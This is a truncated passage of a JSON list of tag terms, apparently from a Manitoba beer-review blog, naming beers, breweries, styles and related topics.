Manitoba"},{"term":"best"},{"term":"beverage"},{"term":"beyond the pale brewing company"},{"term":"birthday"},{"term":"bitter"},{"term":"bière de garde"},{"term":"bière trappiste"},{"term":"black currant"},{"term":"blanche aux fruits"},{"term":"blonde beer"},{"term":"blueberry"},{"term":"bock"},{"term":"booze root beers"},{"term":"boreale beer"},{"term":"boreale ipa du nord est"},{"term":"bourbon barrel"},{"term":"bourbon barrel aged stout"},{"term":"brandon sun"},{"term":"brasserie beau's"},{"term":"brasseurs illimites"},{"term":"bresil"},{"term":"brewery visit"},{"term":"brewpub in Minot"},{"term":"brewpub in Winnipeg"},{"term":"britain"},{"term":"calendar"},{"term":"calendrier de l'avent"},{"term":"cannabis beer"},{"term":"carlsberg"},{"term":"cask"},{"term":"centennial"},{"term":"champagne"},{"term":"champagne beer"},{"term":"co-op brewery"},{"term":"cocktail inspired beer"},{"term":"collaboration beer"},{"term":"collective IPA"},{"term":"comparison review"},{"term":"cook with beer"},{"term":"craft"},{"term":"cranky"},{"term":"dark beer"},{"term":"day three"},{"term":"de Molen"},{"term":"de-alcoholized beer"},{"term":"dead frog"},{"term":"december 1"},{"term":"dream"},{"term":"dunham brewery"},{"term":"edition"},{"term":"equinoxe du printemps"},{"term":"exchange district"},{"term":"export"},{"term":"facebook"},{"term":"farm table series"},{"term":"farmery beer"},{"term":"festival mondial de la bière"},{"term":"field"},{"term":"foeder"},{"term":"fraise"},{"term":"framboise"},{"term":"french oak"},{"term":"fresh hop"},{"term":"furious"},{"term":"gaspesie"},{"term":"gift ideas"},{"term":"gifts"},{"term":"gluten free"},{"term":"government"},{"term":"grapefruit ipa"},{"term":"great divide brewing"},{"term":"great lakes brewing"},{"term":"grisette"},{"term":"gruit ale"},{"term":"guest post"},{"term":"half pints saison de la ceinture flechee"},{"term":"harvest ale"},{"term":"heineken"},{"term":"heineken 0.0 alcohol free beer"},{"term":"helles lager"},{"term":"hoard"},{"term":"holidays"},{"term":"honduran beer"},{"term":"honduras"},{"term":"honey ale"},{"term":"honey beer"},{"term":"hop ale"},{"term":"hoppy IPA"},{"term":"hoyne brewing"},{"term":"ice cream"},{"term":"idaho 7"},{"term":"ile d'orleans"},{"term":"ile d'orleans microbrewery"},{"term":"imperial"},{"term":"imperial coffee stout"},{"term":"imperial milk stout"},{"term":"imperial porter"},{"term":"international"},{"term":"kronenbourg 1664 blanc"},{"term":"lac saint-jean"},{"term":"le bockale"},{"term":"liquor"},{"term":"local beer"},{"term":"malt beverage"},{"term":"maple scotch ale"},{"term":"maudite"},{"term":"microbrasserie la memphré"},{"term":"microbrasserie pit caribou"},{"term":"mint"},{"term":"mojito"},{"term":"mortal kombat beer"},{"term":"mortal kombat x"},{"term":"most popular"},{"term":"na"},{"term":"ne ipa"},{"term":"new unibroue beer"},{"term":"non alcoholic"},{"term":"non alcoholic lager"},{"term":"non alcoholic witbier"},{"term":"non-alcoholic"},{"term":"nonalcoholic"},{"term":"nordic"},{"term":"oatmeal brown ale"},{"term":"olvisholt Brugghus"},{"term":"oni dels"},{"term":"orange peel"},{"term":"party"},{"term":"passion fruit"},{"term":"peanut butter"},{"term":"peanuts"},{"term":"pear beer"},{"term":"politics"},{"term":"portage avenue brewworks"},{"term":"prince edward island"},{"term":"printemps"},{"term":"pêche"},{"term":"raspberry wheat ale"},{"term":"rauchbier"},{"term":"recipe"},{"term":"red racer radler"},{"term":"rosee"},{"term":"rousse"},{"term":"rum"},{"term":"rye ale"},{"term":"sabro"},{"term":"saison de la ceinture flechee"},{"term":"saison ipa"},{"term":"scottish beer"},{"term":"session beer"},{"term":"smoked"},{"term":"smoked porter"},{"term":"social media"},{"term":"sound brewing"},{"term":"spiced"},{"term":"spiced beer"},{"term":"spotted cow"},{"term":"strata"},{"term":"strawberry beer"},{"term":"strong"},{"term":"ten great beers in Manitoba"},{"term":"terrible beer"},{"term":"tractor"},{"term":"trip"},{"term":"twitter"},{"term":"uinta brewing"},{"term":"utah"},{"term":"utopia"},{"term":"vermont beer"},{"term":"weissbier"},{"term":"whisky canadien"},{"term":"wine beer"},{"term":"winter"},{"term":"\"Purple Craze\" Wildberry"},{"term":"\"Torque Brewing\""},{"term":"\"ten great beers\""},{"term":"#10"},{"term":"#Selfie Saison"},{"term":"$ellout $tout"},{"term":"+1"},{"term":".5% ABV"},{"term":"0 ABV"},{"term":"0% Freibier Alkoholfrei"},{"term":"0% beer"},{"term":"0% wit"},{"term":"0.0"},{"term":"0.0 beer"},{"term":"0.0%"},{"term":"007"},{"term":"09\/2022"},{"term":"10"},{"term":"10 Year Old Whisky"},{"term":"100"},{"term":"100 Pale Ale"},{"term":"100 Watt 75 Watt Tripel"},{"term":"100 Watt Brewery"},{"term":"100 emoji"},{"term":"100000"},{"term":"100th Meridian Organic Amber Lager"},{"term":"120 Minute IPA"},{"term":"120 minute"},{"term":"12oz"},{"term":"1516"},{"term":"1516 lager"},{"term":"15th anniversary beer"},{"term":"1664 Blanc Fruits Rouges"},{"term":"16th anniversary"},{"term":"17 Grande Reserve"},{"term":"17th anniversary"},{"term":"1837"},{"term":"1867"},{"term":"1908 Historic Pale Ale"},{"term":"1932"},{"term":"1st Annual Foudres Unis"},{"term":"2 Crows \u0026 Bellwoods Birds and the Bells New Zealand Pilsner"},{"term":"2 Crows Bedlam Bridge"},{"term":"2 Crows Bedlam Bridge Double IPA"},{"term":"2 Crows Brett Saison"},{"term":"2 Crows Carica"},{"term":"2 Crows Carica sour"},{"term":"2 Crows Counsel"},{"term":"2 Crows Counsel Imperial Stout w Coconut \u0026 French oak"},{"term":"2 Crows Different Kind of Dance"},{"term":"2 Crows Dos Cuervos"},{"term":"2 Crows Hoopla"},{"term":"2 Crows Hoopla Tequila Barrel Aged Sour w Agro Coffee"},{"term":"2 Crows I Love You"},{"term":"2 Crows I LoveYou Saison"},{"term":"2 Crows Jamboree Sour"},{"term":"2 Crows Laurel"},{"term":"2 Crows Laurel Tart Dark Saison w. Plum and Bay Leaf"},{"term":"2 Crows Lil Miguel"},{"term":"2 Crows Lil Miguel Nitro Aztec Stout"},{"term":"2 Crows Matinee"},{"term":"2 Crows Merida IPA"},{"term":"2 Crows Perfect Situation IPA"},{"term":"2 Crows Pollyanna"},{"term":"2 Crows Refresh Lager"},{"term":"2 Crows Shadow Rider"},{"term":"2 Crows Special"},{"term":"2 Crows Starflight Oak Fermented Saison"},{"term":"2 Crows Vinello"},{"term":"2 Crows Vinello Lagered Wild Ale"},{"term":"2 Crows Vitis"},{"term":"2 Crows Vitis Lager"},{"term":"2 Crows Vitis Lager with Riesling Piquette"},{"term":"2 Crows Waltz"},{"term":"2 Crows and Change is Brewing"},{"term":"2 crows \u0026 indie ale house harrington rustic lager"},{"term":"2 crows l'internationale vol ii"},{"term":"20 beers"},{"term":"20 songs"},{"term":"2006"},{"term":"2008"},{"term":"2010 vs 2011"},{"term":"2010s"},{"term":"2012 vintage"},{"term":"2013 review"},{"term":"2014 Olympic Games"},{"term":"2014 batch 14"},{"term":"2014 craft beer"},{"term":"2014 edition"},{"term":"2015 Canadian Election"},{"term":"2015 vintage"},{"term":"2016 vintage"},{"term":"2020 Summer Lager"},{"term":"2020 Vintage"},{"term":"2021 vintage"},{"term":"2023 Reserve"},{"term":"2023 Vintage"},{"term":"2025 Vintage"},{"term":"20e anniversaire"},{"term":"21st St"},{"term":"21st St Sweet Lea Blonde Ale"},{"term":"21st Street Brewery"},{"term":"22"},{"term":"25 ans"},{"term":"25e anniversaire"},{"term":"25e anniversaire blonde de l'enfer"},{"term":"27% mas"},{"term":"3 Fonteinen Oude Geuze cuvee armand \u0026 gaston"},{"term":"3 fonteinen"},{"term":"3 monts"},{"term":"3%"},{"term":"30e anniversaire imperial stout aux griottes"},{"term":"33 Acres Fluffy IPA"},{"term":"33 Acres Sunshine"},{"term":"33 acres of sunshine"},{"term":"33B-Exp.003"},{"term":"33B-Exp.003.MkVi Fluffy Cloud IPA"},{"term":"350"},{"term":"350 orange chocolate"},{"term":"360"},{"term":"3rd Blind Mouse triple IPA"},{"term":"3rd blind mouse"},{"term":"4 Barrel Quad"},{"term":"4 Giants"},{"term":"42nd Canadian General Election"},{"term":"5"},{"term":"5%"},{"term":"5.9%"},{"term":"50"},{"term":"50th anniversary ale"},{"term":"52 week beer review project"},{"term":"52 weeks"},{"term":"6"},{"term":"6.1"},{"term":"6.1 Old Style Pilsner"},{"term":"6.1%"},{"term":"606 IPA"},{"term":"624 Bevco"},{"term":"64oz beer"},{"term":"650ml"},{"term":"66 NEIPA"},{"term":"66 New England IPA"},{"term":"666"},{"term":"75 Watt"},{"term":"75 Watt Tripel"},{"term":"8 Wired Hopwired"},{"term":"8 ball stout"},{"term":"8 wired smoked porter"},{"term":"8 wired the big smoke"},{"term":"8.4%"},{"term":"80 Shilling"},{"term":"80 Shilling Scottish style ale"},{"term":"9 Mile Angus Stout"},{"term":"9 Mile Dry Stout"},{"term":"9 Mile Legacy Angus Stout"},{"term":"9 Mile Legacy Longview Pilsner"},{"term":"9 Mile Legacy The Ticket"},{"term":"9 Mile The Ticket"},{"term":"9 mile 9 mile ale"},{"term":"9 mile ale"},{"term":"9 mile ella pale ale"},{"term":"9 mile legacy ella"},{"term":"90 Minute IPA"},{"term":"90 Minute Imperial IPA"},{"term":"90 minute"},{"term":"A Crumby Beer"},{"term":"A Tout le Monde"},{"term":"A l'abri de la tempete Terre Ferme"},{"term":"A wee angry scotch ale"},{"term":"AC\/DC"},{"term":"AC\/DC beer"},{"term":"AC\/DC lager"},{"term":"ACDC"},{"term":"ACDC lager"},{"term":"AGD"},{"term":"AHA"},{"term":"APA"},{"term":"AVBC"},{"term":"Abbey-style ale"},{"term":"Abita"},{"term":"Abita Abbey Ale"},{"term":"Abita Brewing Restoration"},{"term":"Abita Jockamo IPA"},{"term":"Abita Restoration Pale Ale"},{"term":"Abita Springs"},{"term":"Abrasive Ale"},{"term":"Abrasive Double IPA"},{"term":"Acton Vale"},{"term":"Affable"},{"term":"Affable IPA"},{"term":"Affordable Gold"},{"term":"Africa"},{"term":"After Hours Raspberry Sour"},{"term":"After Hours Series"},{"term":"Afternoon Squeeze"},{"term":"Afternoon Squeeze Double IPA"},{"term":"Afternoon Squeeze IPA"},{"term":"Aged 10 years"},{"term":"Aged beer"},{"term":"Agnus"},{"term":"Agnus Tripel"},{"term":"Aha Moment West Coast Rye IPA"},{"term":"Aha! Moment"},{"term":"Alberta Brewed"},{"term":"Alberta Genuine Draft"},{"term":"Alchemist"},{"term":"Alchemist Heady Topper"},{"term":"Alchemist Heady Topper Double IPA"},{"term":"Aldergrove"},{"term":"Ale Blanche"},{"term":"Ale Works"},{"term":"Alexander Keith's Cascade Hop Ale"},{"term":"Alexander Keith's Galaxy Hop"},{"term":"Alexander Keith's Galaxy Hop Ale"},{"term":"Alexander Keith's Hallertauer Hop Ale"},{"term":"Alexander Keith's Premium White"},{"term":"Alexander Keiths"},{"term":"Alexander Keiths Ambrosia Blonde review"},{"term":"Alice Porter"},{"term":"Alkoholfrei"},{"term":"Allemande"},{"term":"Alley Kat Heatseeker Coconut Curry"},{"term":"Alley Kat Indigo Dragon"},{"term":"Alley Kat Yellow Dragon"},{"term":"Alma"},{"term":"Aloha Sour IPA"},{"term":"Aloha Sour India Pale Ale"},{"term":"Alpine Spring Lager"},{"term":"Altitude"},{"term":"Altitude Ascension Hazy IPA"},{"term":"Altitude Beer Co"},{"term":"Ambrosia Blonde"},{"term":"American Black Ale"},{"term":"American Brown Ale"},{"term":"American Oak"},{"term":"American Oat Pale Ale"},{"term":"American Sour Pale Ale"},{"term":"American Stout"},{"term":"American Thanksgiving"},{"term":"American Vintage"},{"term":"American Vintage Iced Tea"},{"term":"American Vintage Raspberry Hard Iced Tea"},{"term":"American Wheat Ale"},{"term":"American Wild Ale"},{"term":"Americano Stout"},{"term":"Amra Mango India Pale Ale"},{"term":"Amsterdam Big Wheel"},{"term":"Amsterdam Big Wheel Deluxe Amber"},{"term":"Amsterdam Boneshaker IPA"},{"term":"Amsterdam Framboise"},{"term":"Amsterdam amber ale"},{"term":"Amsterdam spotted cow"},{"term":"Anchor"},{"term":"Anchor Brewing"},{"term":"Anchor Christmas Ale"},{"term":"Anchor Our Special Ale"},{"term":"Anchor Steam review"},{"term":"Andina Callista Hazy IPA"},{"term":"Andina Hazy IPA"},{"term":"Andina Sabrosa Premium Craft Lager"},{"term":"Angry Fish Pilsner"},{"term":"Angry fish beer"},{"term":"Anne Bonny"},{"term":"Anne Bonny Pilsener"},{"term":"Annex Ale Affordable Gold"},{"term":"Annex Ale Project"},{"term":"Annex Ale Project Affordable Gold Sour Wit"},{"term":"Anniversary Wheat Ale"},{"term":"Another Beer Company"},{"term":"Antigoon"},{"term":"Antisocial Media"},{"term":"Antisocial Media Brut IPA"},{"term":"Aphrodisiaque Stout"},{"term":"Apple Cinnamon Mead"},{"term":"Appleton Estates"},{"term":"Appleton Estates Rum Factory"},{"term":"Apricot"},{"term":"Apricot Weizen"},{"term":"Aprihop IPA"},{"term":"April 13"},{"term":"Aquamarine"},{"term":"Aquamarine IPA"},{"term":"Arcade Glow"},{"term":"Archibald Microbrasserie"},{"term":"Arcus"},{"term":"Arcus Pilsner"},{"term":"Arden"},{"term":"AriZona Hard Iced Tea"},{"term":"AriZona Hard Iced Tea with Peach Flavour"},{"term":"Arrogant Bastard"},{"term":"Arrogant Bastard Ale"},{"term":"Artisans Brasseurs"},{"term":"Asahi"},{"term":"Asahi 0.0"},{"term":"Asahi Super Dry 0.0"},{"term":"Asahi non alcoholic beer"},{"term":"Ascension"},{"term":"Ascension Hazy IPA"},{"term":"Ascension IPA"},{"term":"Aslin Beer Company"},{"term":"Assemblage Sauvage"},{"term":"Atomic IPA"},{"term":"Atypical Edith"},{"term":"Atypical Ferda"},{"term":"Atypical Ferda Sour"},{"term":"Atypical Hazy IPA"},{"term":"Atypical Spon Von Kriek"},{"term":"Atypical Spon Von Kriek Golden Sour with Cherries"},{"term":"Atypical zillander Hazy IPA"},{"term":"Auntie Bea's"},{"term":"Auntie Bea's Blackberry Hard Brewed Tea"},{"term":"Auntie Bea's Hard Brewed Tea"},{"term":"Aurora Heart"},{"term":"Aurum"},{"term":"Aussieland"},{"term":"Aussieland NEIPA"},{"term":"Aussieland New England IPA"},{"term":"Austria"},{"term":"Authentic Pub Quality"},{"term":"Autre Chose Gingembre"},{"term":"Autre Chose Ginger"},{"term":"Autre Chose IPA a la peche"},{"term":"Avant Garde Pas Pire Zen"},{"term":"Avant Garde Perdu dans Malle"},{"term":"Avant-Garde Artisans Brasseurs"},{"term":"Avec"},{"term":"Avenger"},{"term":"Avenger American Pale Ale"},{"term":"Avery"},{"term":"Avery Brewing"},{"term":"Avery Hazyish IPA"},{"term":"Avery beer"},{"term":"Axes of Evil"},{"term":"Azacca Fog Machine"},{"term":"Azacca Hops"},{"term":"Aztec Stout"},{"term":"Azzurro"},{"term":"BC IPA"},{"term":"BNL Imperial Chocolate Stout"},{"term":"BNL and Flying Monkeys"},{"term":"BRAAAAAAAAINS"},{"term":"BROUWERIJ FRONTAAL"},{"term":"Bacchus Framboise"},{"term":"Backseat Berner"},{"term":"Backseat Berner IPA"},{"term":"Bacon beer"},{"term":"Badlands Brewing"},{"term":"Baldwin \u0026 Cooper Best Bitter"},{"term":"Ballast Point"},{"term":"Ballast Point Brewing"},{"term":"Ballast Point Sculpin"},{"term":"Balloon Race"},{"term":"Balloon Race Tripel"},{"term":"Banded Peak Brewing"},{"term":"Banded Peak Southern Aspect"},{"term":"Barenaked Ladies"},{"term":"Barn Hammer 66"},{"term":"Barn Hammer 66 New England IPA"},{"term":"Barn Hammer Madder Red"},{"term":"Barn Hammer Monolithic"},{"term":"Barn Hammer Monolithic IPA with Ekuanot hops"},{"term":"Barn Hammer Moonlight Desires"},{"term":"Barn Hammer Old Friar Mead"},{"term":"Barn Hammer Razzle Dazzle"},{"term":"Barn Hammer Strawbrarian"},{"term":"Barn Hammer Theodore Augustus"},{"term":"Barn Hammer rice krispy boi"},{"term":"Barn Hammer x Nonsuch"},{"term":"Barnside Brewing"},{"term":"Barnside Brewing Co"},{"term":"Barrel Aged Barley Wine"},{"term":"Barrel Aged Double IPA"},{"term":"Barrel Aged Dry Hopped Farmhouse Ale"},{"term":"Barrel Aged Farmhouse Pale Ale"},{"term":"Barrel Aged Rotbier"},{"term":"Barrel Aged Stout"},{"term":"Barrel Brewing"},{"term":"Barrel Full of Monkeys"},{"term":"Barrel aged beer"},{"term":"Bas Canada Dune Pale Ale"},{"term":"Bas Canada Fuegitos"},{"term":"Bas Canada Hasard"},{"term":"Bas Canada Hasard Triple IPA"},{"term":"Bat Country"},{"term":"Bat Country IPA"},{"term":"Batch #4"},{"term":"Batch 08"},{"term":"Batch iii"},{"term":"Battle of the Pilsners"},{"term":"Bavaria"},{"term":"Bavaria 8.6"},{"term":"Bavaria 8.6 Original Intense Blond Beer"},{"term":"Bay Leaf"},{"term":"Bay Street Brown"},{"term":"Bayern Brewery"},{"term":"Bayern Mondak Pump Jack Helles Lager"},{"term":"Bear Hug"},{"term":"Bear Hug Root Beer Milkshake Stout"},{"term":"Bear Republic Hop Rod Rye Ale"},{"term":"Beau's 80 Shilling Ale"},{"term":"Beau's All Natural Altbier"},{"term":"Beau's Altbier"},{"term":"Beau's Beaver River"},{"term":"Beau's Brewing"},{"term":"Beau's Buenos Dias"},{"term":"Beau's Cavalier Bleu"},{"term":"Beau's Channel Ocho"},{"term":"Beau's Countdown Pale Ale"},{"term":"Beau's ESB"},{"term":"Beau's Extra Special Bitter"},{"term":"Beau's Fall 2017 Mix Pack"},{"term":"Beau's Farm Table Saison"},{"term":"Beau's Full Time IPA"},{"term":"Beau's Ginger Wolf"},{"term":"Beau's Golden Vox"},{"term":"Beau's Golden Vox by k-os"},{"term":"Beau's Grapefruit Radler"},{"term":"Beau's Hopfenlager"},{"term":"Beau's IPA"},{"term":"Beau's IPL"},{"term":"Beau's Janis"},{"term":"Beau's Janis Sahti"},{"term":"Beau's Juiced AF Hazy IPA"},{"term":"Beau's Lamb's Wool"},{"term":"Beau's Lamb's Wool Gruit"},{"term":"Beau's Lug Tread Lager"},{"term":"Beau's New Lang Syne"},{"term":"Beau's Oktoberfest"},{"term":"Beau's One Ping Only"},{"term":"Beau's Organic Radler"},{"term":"Beau's Patrick"},{"term":"Beau's Radler"},{"term":"Beau's Return of the Mummeh"},{"term":"Beau's Sahti"},{"term":"Beau's Saison"},{"term":"Beau's Strong Patrick"},{"term":"Beau's Strong Patrick Aged in Jameson barrels"},{"term":"Beau's Tagwerk beer"},{"term":"Beau's The Bottle Imp Imperial Coffee Stout"},{"term":"Beau's Tom Green Beer"},{"term":"Beau's Tom Green Summer Stout"},{"term":"Beau's Vienna Style lager"},{"term":"Beau's Zwickel"},{"term":"Beau's and Davidstea"},{"term":"Beau's beer"},{"term":"Beauregard Impériale latté praliné"},{"term":"Beauregarde Brasserie et Distillerie"},{"term":"Beaus and Half Pints Collaboration"},{"term":"Beautiful Mosaic Pale Ale"},{"term":"Beaver Duck"},{"term":"Beaver Duck American Pale Ale"},{"term":"Beaver River IP Eh?"},{"term":"Beaver River IPA"},{"term":"Beck's"},{"term":"Beck's Non alcoholic lager"},{"term":"Beck's sans alcool"},{"term":"Bedfellows"},{"term":"Bedfellows Haus Mates Cannabis Beer"},{"term":"Bee Boyzz"},{"term":"Bee Boyzz Don't Worry Bee Happy Mead"},{"term":"Bee Boyzz Mead"},{"term":"Bee Boyzz Meadery"},{"term":"Bee Boyzz Mind Your Own Beezwax Mead"},{"term":"Bee Boyzz Small Town Hopped Carbonated Craft Mead"},{"term":"Bee Boyzz Winery \u0026 Meadery"},{"term":"Bee Boyzz Winery and Meadery"},{"term":"BeeMaid"},{"term":"BeeMaid Honey"},{"term":"Beefcake"},{"term":"Beer Camp"},{"term":"Beer Camp Campout Porter"},{"term":"Beer Geek"},{"term":"Beer Snob"},{"term":"Beer brewed with wine"},{"term":"Beer in Vermont"},{"term":"Beer is Art"},{"term":"Beer menu"},{"term":"Beer mimosa"},{"term":"Beer.is.Art Movement"},{"term":"Beer.is.art"},{"term":"Beercast"},{"term":"Beers I want to see"},{"term":"Belching Beaver Deftones Digital Bath India Pale Ale"},{"term":"Belching Beaver Mosaic Double IPA"},{"term":"Belching Beaver Tooth \u0026 Tail Hazy IPA"},{"term":"Belching River"},{"term":"Belching River Mosaic DIPA"},{"term":"Belge"},{"term":"Belgian Abbey Ale"},{"term":"Belgian Abbey Dubbel"},{"term":"Belgian Amber Ale"},{"term":"Belgian Blond"},{"term":"Belgian Dark Ale"},{"term":"Belgian Dark Rye Ale"},{"term":"Belgian Dark Rye Ale with Brettanomyces"},{"term":"Belgian Dry Hopped wit"},{"term":"Belgian Fruited Tripel"},{"term":"Belgian Gothic Saison"},{"term":"Belgian Honey Ale"},{"term":"Belgian Imperial IPA"},{"term":"Belgian Moon"},{"term":"Belgian Moon Mango Wheat"},{"term":"Belgian Quad"},{"term":"Belgian Quadrupel"},{"term":"Belgian Rye IPA"},{"term":"Belgian Single"},{"term":"Belgian Stout"},{"term":"Belgian Strong Pale Ale"},{"term":"Belgian Style Imperial India Pale Ale"},{"term":"Belgian Style Strong Ale"},{"term":"Belgian Trippel"},{"term":"Belgian Wheat"},{"term":"Belgian Wit"},{"term":"Belgian lager"},{"term":"Belgian sour beer"},{"term":"Belgian style beer"},{"term":"Belgian style tripel"},{"term":"Belgian style triple"},{"term":"Belgian wheat beer"},{"term":"Belle Epoque Belgian IPA"},{"term":"Bellwoods Brewery"},{"term":"Bellwoods Jelly King"},{"term":"Bellwoods Jelly King Dry Hopped Sour"},{"term":"Bellwoods Stay Classy IPA"},{"term":"Bellwoods Wizard Wold"},{"term":"Bellwoods Wizard Wolf Session Ale"},{"term":"Bellwoods sour"},{"term":"Bellwoods x Evil Twin"},{"term":"Bellwoods x Evil Twin No Sleep Till Brooklyn"},{"term":"Bench Creek"},{"term":"Bench Creek Brewing"},{"term":"Bench Creek Flint and Steel"},{"term":"Bend"},{"term":"Benelux"},{"term":"Benelux Nebulose"},{"term":"Berliner-style Weisse w. Mango \u0026 Raspberry"},{"term":"Best beer in Canada"},{"term":"Best beers"},{"term":"Beyond the Pale Brewing"},{"term":"Beyond the Pale Pale Ale Project"},{"term":"Bierbrouwerij De Koningshoeven"},{"term":"Biereie shelton shelton NE IPA"},{"term":"Biererie Shelton"},{"term":"Big Bad Baptist"},{"term":"Big Bison"},{"term":"Big Bison Extra Special Bitter"},{"term":"Big Bison review"},{"term":"Big City Brewing"},{"term":"Big Deal"},{"term":"Big Deal Brewing"},{"term":"Big Deal by Spittin Chiclets"},{"term":"Big Rock AGD"},{"term":"Big Rock Alberta Genuine Dry"},{"term":"Big Rock Foul Mouth ESB"},{"term":"Big Rock Fowl Mouth ESB"},{"term":"Big Rock Hefehofer"},{"term":"Big Rock IPA"},{"term":"Big Rock India Pale Ale"},{"term":"Big Rock Life of Chai"},{"term":"Big Rock McNally's Extra Ale"},{"term":"Big Rock Rye and Ginger"},{"term":"Big Rock Rye and Ginger Ale"},{"term":"Big Rock Rye n Ginger beer"},{"term":"Big Rock Scottish Style Heavy Ale"},{"term":"Big Rock Traditional Ale"},{"term":"Big Sexy Funk"},{"term":"Big Tiki"},{"term":"Big Tiki Tropical Punch Blonde"},{"term":"Bikey"},{"term":"Bikey McBikeface"},{"term":"Bikey McPeachfuzz"},{"term":"Bilboquet"},{"term":"Birds and the Bells"},{"term":"Bismarck"},{"term":"Bissell Brothers"},{"term":"Bissell Brothers Brewing"},{"term":"Bissell Brothers Swish"},{"term":"Bière Sauvage"},{"term":"Bièrerie Shelton"},{"term":"Bières Chimay"},{"term":"Bières Jukebox"},{"term":"Black Boss Porter"},{"term":"Black Bridge Barley Wine"},{"term":"Black Bridge Barrel Aged Barley Wine"},{"term":"Black Bridge Eclectic Cherry"},{"term":"Black Bridge Eclectic Cherry Mixed Fermentation Ale"},{"term":"Black Bridge Milk Stout"},{"term":"Black Bridge Smoked Porter"},{"term":"Black Bridge and Nokomis Golden Collaboration"},{"term":"Black Bridge stout"},{"term":"Black Butte Porter"},{"term":"Black Chocolate Stout"},{"term":"Black Forest Cake Inspired Cherry Porter"},{"term":"Black Hop"},{"term":"Black Hop IPA"},{"term":"Black Lager"},{"term":"Black Mammoth"},{"term":"Black Mammoth Winter Ale"},{"term":"Black Saison"},{"term":"Black Wheat"},{"term":"Black Wheat Brewery"},{"term":"Black Wheat Brewing"},{"term":"Black Wheat Tombstone"},{"term":"Black forest Cake"},{"term":"Black notebook series"},{"term":"Blackfriar"},{"term":"Blackfriar Premium Scottish Beer"},{"term":"Blanc Fruits Rouges"},{"term":"Blanche Orange"},{"term":"Blanche a la mangue"},{"term":"Blanche de Namur"},{"term":"Blanche du paradis"},{"term":"Blanche du paradis witbier"},{"term":"Blanton's bourbon barrel aged"},{"term":"Blast Off"},{"term":"Blayne's Tank 5 Series"},{"term":"Bleue"},{"term":"Blindman Brewing Long Shadows"},{"term":"Blindman Kettle Sour"},{"term":"Blindman Kettle Sour #13"},{"term":"Blitzen Xmas Ale"},{"term":"Blitzen ale"},{"term":"Blond Beer"},{"term":"Blonde Abbey Ale"},{"term":"Blonde Lager"},{"term":"Blood 5.0"},{"term":"Blood Ale"},{"term":"Blood Alley Bitter"},{"term":"Blood Brothers 5.0 Ale"},{"term":"Blood Brothers Cunning of Hand 12"},{"term":"Blood Brothers Guilty Remnant"},{"term":"Blood Brothers Guilty Remnant White Stout"},{"term":"Blood Brothers Hazy IPA"},{"term":"Blood Brothers IPA"},{"term":"Blood Brothers Shuemi"},{"term":"Blood Brothers White Stout"},{"term":"Blood Cut Brett Pale Ale"},{"term":"Blood Cut IPA"},{"term":"Blood Five point oh"},{"term":"Blood Moon"},{"term":"Blood Moon Blood Orange Sour"},{"term":"Blood Orange"},{"term":"Blood Orange Ginger Ale"},{"term":"Blood Orange Saison"},{"term":"Blood Orange Sour"},{"term":"Blue"},{"term":"Blue Bomber"},{"term":"Blue Bombers beer"},{"term":"Blue Buck"},{"term":"Blue Buck Ale"},{"term":"Blue Cap"},{"term":"Blue Monk Bourbon Barley Wine"},{"term":"Blue Moon Mango Wheat"},{"term":"Blue Moon Proximity Ale"},{"term":"Blue Note"},{"term":"Blue Razz"},{"term":"Blueberry Sour"},{"term":"Blueberry Sour Berliner Weisse"},{"term":"Bob Magnale Ulrika Eleonora"},{"term":"Bobcaygeon Brewing"},{"term":"Bobcaygeon Brewing's Six Bridge Saison"},{"term":"Bock Squared"},{"term":"Bock²"},{"term":"Bohemia"},{"term":"Bohemia Weizen"},{"term":"Bohemian"},{"term":"Bohemian Pilsner"},{"term":"Boissevain Manitoba"},{"term":"Bombardier beer"},{"term":"Bombed blondeshell"},{"term":"Bomber"},{"term":"Bomber Beer"},{"term":"Bomber Brewing"},{"term":"Boneshaker IPA"},{"term":"Bookstore Brewing"},{"term":"Bookstore Brewing Escape from Narrow City"},{"term":"Boombox Arcade Glow Pale Ale"},{"term":"Boombox Juicy AF"},{"term":"Boombox Juicy AF IPA"},{"term":"Boombox Midnight Train Stout"},{"term":"Boombox Secret Galaxies IPA"},{"term":"Boombox Subsonic"},{"term":"Boombox and Kilter collaboration"},{"term":"Boreale Brut IPA"},{"term":"Boreale Diamant Brut"},{"term":"Boreale Double Blanche due Lac"},{"term":"Borealis"},{"term":"Borg Brugghus"},{"term":"Borg Brugghús"},{"term":"Born Ruffians"},{"term":"Born Ruffians beer"},{"term":"Boréale Beer"},{"term":"Boréale Double Blanche"},{"term":"Boréale Pale Ale des Bois"},{"term":"Boréale Scotch Ale du Nord"},{"term":"Boston Beer Company Sam 76"},{"term":"Bottle conditioned"},{"term":"Bottle shop"},{"term":"Boulder"},{"term":"Boulevard Bully"},{"term":"Boulevard Bully Porter"},{"term":"Boulevard Single Wide"},{"term":"Boulevard Single Wide IPA"},{"term":"Boulevard Space Camper"},{"term":"Boulevard Space Camper Cosmic IPA"},{"term":"Boulevard Tank 7"},{"term":"Boulevard saison"},{"term":"Boulevard tank 7 saison"},{"term":"Boundary Ale"},{"term":"Boundary Brewing CO-OP"},{"term":"Boundary Brewing Insert Appropriate Emoji"},{"term":"Bourbon Barrel Aged"},{"term":"Bourbon Barrel Aged Belgian Stout"},{"term":"Bourbon County"},{"term":"Bourbon County Brand"},{"term":"Bourbon County Brand Stout"},{"term":"Bourbon County Brand Stout 2018"},{"term":"Bourbon County Stout"},{"term":"Bourbon Infused Amber Ale"},{"term":"Bourbon infusée"},{"term":"Boxer Lager"},{"term":"Brain Juice"},{"term":"Brain Juice Double IPA"},{"term":"Brains"},{"term":"Brandon Beer Blog"},{"term":"Brandon Manitoba Brewery"},{"term":"Brandon University"},{"term":"Brandon University 50th anniversary"},{"term":"Brandon University Beer"},{"term":"Brandy"},{"term":"Brash Knuckles American Brown Ale"},{"term":"Brasse-Camarade"},{"term":"Brasserie Benelux"},{"term":"Brasserie Bosteels"},{"term":"Brasserie BrewTous"},{"term":"Brasserie Dunham Berliner Melon Weisse"},{"term":"Brasserie Dunham Cyclope IPA"},{"term":"Brasserie Dunham Deze Monnik is Drunken"},{"term":"Brasserie Dunham Saison du Pinacle"},{"term":"Brasserie Dunham Sovy Lager Blonde Bohémienne"},{"term":"Brasserie Dunham's Foudres Unis"},{"term":"Brasserie Generale Vannage 2014"},{"term":"Brasserie Générale"},{"term":"Brasserie Huyghe"},{"term":"Brasserie Kruhnen"},{"term":"Brasserie La Shoppe IPA"},{"term":"Brasserie Nonsuch 350"},{"term":"Brasserie Nonsuch Belgian Blonde"},{"term":"Brasserie Nonsuch Brewing"},{"term":"Brasserie Nonsuch Louis Rye 